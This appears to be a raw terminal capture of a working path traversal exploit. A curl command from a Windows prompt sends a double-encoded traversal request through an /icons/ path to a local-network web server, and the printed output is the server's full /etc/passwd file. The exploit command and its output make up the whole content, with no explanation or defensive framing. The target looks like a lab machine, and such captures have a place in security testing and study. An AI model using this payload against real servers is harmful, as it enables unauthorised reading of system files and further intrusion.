 C:\Users\20688>curl http://192.168.163.147:8080/icons/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/etc
/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
C:\Users\20688>